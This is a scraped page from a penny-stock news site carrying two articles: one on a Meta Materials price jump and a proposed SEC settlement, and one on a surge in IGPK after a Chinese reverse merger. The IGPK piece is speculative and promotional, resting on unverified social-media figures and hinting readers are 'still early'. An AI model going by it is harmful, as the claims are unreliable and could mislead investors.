.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/pasja1000-6355831/">pasja1000</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41978&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis\/&quot;,&quot;postId&quot;:41978,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41973" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Meta Materials (<a href="https://finance.yahoo.com/quote/MMAT?p=MMAT&amp;.tsrc=fin-srch">NASDAQ: MMAT</a>) witnessed a significant uptick in trading activity</strong> on January 16th, 2024, resulting in a notable 20% increase in its stock value by market close. Intrigued by this surge, we explored various sources, including press releases, SEC filings, and social media, to identify the catalyst behind this sudden gain.</p>
<p>Unexpectedly our research revealed no recent material releases. Instead, the surge seems tied to an announcement from a few days ago that didn&#8217;t grab much attention at first. As time passed, it started generating more buzz but there&#8217;s still a lot more to dig into and a number of ideas to consider for today&#8217;s rally.</p>
<p>If you haven&#8217;t caught up on our previous analyses of MMAT, you can find the <a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/">overview here</a>. In this report, we aim to explore the cause-and-effect dynamics of recent events, offering insights that might illuminate expectations for Meta Materials in the near future.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM.png"><img loading="lazy" decoding="async" class="wp-image-41974 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-300x134.png" alt="" width="741" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-300x134.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-1024x458.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-768x344.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-1536x687.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-2048x917.png 2048w" sizes="auto, (max-width: 741px) 100vw, 741px" /></a></p>
<h2>Background:</h2>
<p>If you&#8217;re new to MMAT or haven&#8217;t been a long-time follower, let&#8217;s kick things off with a quick intro to the company.</p>
<p>Meta Materials stands at the forefront of advanced materials and nanotechnology. Their focus is on pioneering novel products and technologies utilizing sustainable and innovative scientific approaches. The interesting part is their advanced materials have the transformative power to enhance a variety of common products, infusing them with heightened intelligence and sustainability.</p>
<p>Leveraging its technology platforms, they’re capable of empowering global brands in creating cutting-edge products that elevate overall performance.</p>
<p>Their technology has application across multiple industries including aerospace and defense, consumer electronics, 5G communications, batteries, authentication, automotive, and clean energy. Their <a href="https://finance.yahoo.com/news/meta-materials-panasonic-industry-collaborate-040000792.html">agreement with Panasonic</a> is certainly a great start to empowering their growth in one of many verticals. Overall the TAM is <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">~$32B</a> and with current growth rates, it’ll increase to a whopping ~$61B by 2026.</p>
<p>MMAT&#8217;s goal is to shape a smarter and more sustainable world. If you look through <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">their presentation</a>, you can continue to evaluate the many ways their technology transforms everyday lives. We highly suggest you take a look.</p>
<p><strong>Additional Resources: </strong></p>
<ol>
<li><a href="https://x.com/LauraLoomer/status/1738735469695762852?s=20">@LauraLoomer&#8217;s video</a> on MMAT</li>
<li><a href="https://x.com/metaheadj/status/1745217227035451522?s=20">@metaheadj&#8217;s post</a> on X, displaying <a href="https://metamaterial.com/about-us/leadership/rob-stone-2/">Rob Stone</a>&#8216;s response update for an investor</li>
</ol>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>What Happened:</h2>
<p>So, MMAT <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">issued a press release</a> on January  11th, 2024, announcing a proposed settlement with the Securities and Exchange Commission (SEC) concerning an investigation related to the Torchlight Energy Resources, Inc. and Metamaterial Inc. merger.</p>
<p>According to the release, The company has extended a settlement offer (Proposed SEC Settlement) to the SEC&#8217;s Division of Enforcement. This proposed settlement aims to address concerns regarding antifraud, reporting, books and records, and internal accounting control provisions of securities laws. It is important to note that the Proposed SEC Settlement is contingent on approval by the SEC Commissioners, and the company cannot predict the approval timeline.</p>
<p>If accepted, the Proposed SEC Settlement would <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">involve the SEC entering a cease-and-desist order</a> and the company paying a civil money penalty of $1 million over a one-year period in four installments. Notably, the company would neither admit nor deny the findings outlined in the Order.</p>
<p>The company&#8217;s board of directors and management team view the Proposed SEC Settlement as beneficial for shareholders. If approved, it is expected to remove uncertainty surrounding the investigation, enabling the company to focus on advancing its business objectives.</p>
<h2><strong>So What:</strong></h2>
<p>If you&#8217;ve just read through the announcement and are confused, you&#8217;re not alone. It appears that many investors may have mis-read the press release, thinking that the SEC was being punished and MMAT was reaching a settlement agreement, but it appears to be the other way around.</p>
<p>In the event of approval, <strong>the <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">company is obligated</a> to pay a civil money penalty of $1 million</strong>. This penalty would be paid in four installments over the course of one year, following an agreed-upon payment plan. However, the PR <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">also notes</a> that the company cannot predict with certainty whether or when the Proposed SEC Settlement will even be approved by the SEC Commissioners.</p>
<p><a href="https://x.com/AShortSqueeze/status/1747343081614049310?s=20">According to another</a> user on X, @AShortSqueeze, MMAT&#8217;s initial analysis has <strong>potentially revealed the motherload of counterfeit shares</strong>.</p>
<p>But if you scroll through the comments, you&#8217;ll see other <a href="https://x.com/Arcofshorts1/status/1747362208269373623?s=20">users pointing out</a> that this information is actually old news. This is just one of many widely circulated posts that might have been misunderstood.</p>
<h2>Significant Coverage:</h2>
<p>Another theory suggests that a notable influencer in the financial space, @MoonMarket_, has set their sights on the company and is <a href="https://x.com/MoonMarket_/status/1747324825427689798?s=20">conducting additional due diligence</a>. With a substantial following of almost 75K users, the influencer&#8217;s involvement could have contributed to a significant fluctuation in today&#8217;s trading session. It&#8217;s important to recognize that X is packed with plenty of financial influencers, and blindly following their moves can be risky. Many are involved in day trades, momentum trading, or at least contemplating such strategies.</p>
<h2>Conclusion:</h2>
<p>The buzz around MMAT today seems fuelled by a mix of misrepresented themes and <a href="https://x.com/AShortSqueeze/status/1747343081614049310?s=20">recycled news</a>, creating the illusion of <a href="https://x.com/West16B/status/1747334376889713066?s=20">fresh, imminent developments</a>.</p>
<p>As per usual, the magnitude of MMAT&#8217;s technology and potential integrations across various verticals continues to create a roar of excitement. On another front, we&#8217;re also continuing to see <a href="https://x.com/chiefskingdon1/status/1747343861809340591?s=20">speculation about a short squeeze</a> due to substantial amounts of counterfeit shares.</p>
<p>For now, patience is key and we suggest closely monitoring developments. MMAT especially tends to be quite volatile.</p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/startupstockphotos-690514/">StartupStockPhotos</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41973&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments\/&quot;,&quot;postId&quot;:41973,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 12, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="724" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-300x170.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1024x579.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-768x434.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41964" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Integrated Cannabis Solutions (<a href="https://finance.yahoo.com/quote/IGPK?p=IGPK">OTC: IGPK</a>) has undergone a remarkable uptrend</strong>, surging an impressive 633% since December 11th, 2023, with 166% of that surge taking place across yesterday&#8217;s trading session and today, January 11th, 2023. Both days have been marked by unprecedented volume – Yahoo Finance reported an almost 30x increase, with 115,867,027 shares traded by close yesterday. We&#8217;re already seeing 90,092,317 shares traded this morning and it&#8217;s just barely noon. Today we&#8217;ll explore the catalysts behind the surge, offer a comprehensive overview of the company, and evaluate IGPK&#8217;s potential for sustained growth throughout 2024.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM.png"><img loading="lazy" decoding="async" class="alignnone wp-image-41965" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-300x134.png" alt="" width="739" height="330" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-300x134.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-1024x458.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-768x344.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-1536x687.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-2048x917.png 2048w" sizes="auto, (max-width: 739px) 100vw, 739px" /></a></p>
<h2>Background:</h2>
<p>Let&#8217;s get straight to it. IGPK is the result of a recent reverse merger with Integrated Cannabis Solutions and JFH Digital E-Commerce Corp. The first thing you&#8217;ll notice is finding the website isn&#8217;t a walk in the park, we&#8217;re fairly certain there isn&#8217;t one yet, at least one that will help in any way related to more investment information. Your best bet for more any information is to check out IGPK&#8217;s <a href="https://www.otcmarkets.com/stock/IGPK/overview">OTC Market page</a> for details, but even the company description on there is not accurate. We&#8217;ve mainly found the following information through filings, IGPK&#8217;s Twitter, and other online users.</p>
<p>Keep in mind this breakdown might not be flawless given we&#8217;re piecing it together mostly from what folks on X are saying. But we&#8217;ll try our absolute best to lay it all out for you.</p>
<p>IGPK appears to have been a <a href="https://www.investopedia.com/terms/s/shellcorporation.asp">shell</a> for little while until JFH stepped in. A user on X, @stockplayer30, <a href="https://x.com/stockplayer30/status/1745607739219361950?s=20">broke it down</a> fairly simply, stating that the shell&#8217;s slate was wiped clean, cancelling all notes payable and any debt. Whether it&#8217;s a promissory note, convertible note, or convertible debenture, the main point is they ditched all debt. JFH has an opportunity to start fresh, and it certainly makes this deal a lot more interesting.</p>
<p>Just a heads up, it&#8217;s a Chinese merger. If the idea of a Chinese leadership team makes you a bit wary, you might want to pause here. However if you were in the trading game during the summer of &#8217;23, you probably remember those crazy spikes in some Chinese Nasdaq deals. And get this – no big press releases or SEC filings to explain those sudden jumps either.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Company Description:</h2>
<p>Onto what the company actually does. According to @SuperRobotOTC on X, this is a digital e-commerce company based in China, here&#8217;s a link to <a href="https://junfenghuang.com/">their e-commerce website</a>. This user also put together a great overview of the company on YouTube, if you&#8217;d like to watch something informative in video format, <a href="https://www.youtube.com/watch?v=evBNXccOLjc&amp;t=2s">click here</a>.</p>
<p>Another user, @igal_n, <a href="https://x.com/igal_n/status/1742804752277045271?s=20">found a blurb</a> on the company that states, &#8220;Junfenghuang (JFH) is a digital asset. It is a token issued by Uplus Future Company with the help of blockchain technology. It has no direct relationship with the original equity&#8221;.</p>
<h2>The Potential:</h2>
<p>What makes this story extremely interesting is the sheer magnitude of how large JFH is, the intrinsic value does not appear to be valued accurately in the market, given it&#8217;s only freshly merged into IGPK&#8217;s tiny shell company on the OTC.</p>
<p>Their Gross Merchandise Value (GMV) is <a href="https://x.com/igal_n/status/1742804752277045271?s=20">heading north</a> of <strong>50 billion yuan</strong>, and post-merger profits from service outlets are looking at a hefty <strong>10 billion yuan</strong> – yes, billion with a B.</p>
<p>Steering the ship is a <a href="https://twitter.com/IGPKOTC/status/1745102360697860191/photo/1">leadership team</a> featuring President Wang Dejun, Treasurer Xie Weiji, and Director Yang Lanfang. With a whopping <strong>750 subsidiaries</strong>, <strong>250,000 merchants</strong>, and <strong>30 million registered users</strong>. We&#8217;ve also <a href="https://x.com/SuperRobotOTC/status/1745565198419705889?s=20">heard from other sources</a> that the registered users could be nearly double that, coming in at <strong>50 million registered users</strong>.</p>
<p>These numbers are substantial for a company with a $7 million market cap. Looking ahead, it won&#8217;t be shocking if IGPK sets its sights on moving up to a bigger exchange like NASDAQ. It&#8217;s no secret they&#8217;re already in the big leagues – or it at least appears so. If that were the case, they&#8217;d of course have enhanced credibility, more visibility, and increased access to capital with institutional funding.</p>
<p><strong> The App:</strong></p>
<p>Now, you might be wondering, &#8220;Sounds cool, but it&#8217;s a Chinese merger with a whole setup on the other side of the planet. Can we trust this info?&#8221; @SuperRobotOTC has also gone the extra mile by downloading the app, and gave us the lowdown in video format. On top of the SEC filings, this is an added layer of trust &amp; credibility we can attribute to this new venture. Here&#8217;s <a href="https://x.com/SuperRobotOTC/status/1745571239115047186?s=20">the link</a> to the video.</p>
<h2>Conclusion:</h2>
<p>Fortunately it appears IGPK is still for the most part flying under the radar. There&#8217;s not even a proper website or accurate update on IGPK&#8217;s OTC Market overview to tell us what the company even entails. But here&#8217;s the silver lining – that might mean you&#8217;re still early. The intrinsic value of IGPK appears strongly disproportionate to its current value in the market.</p>
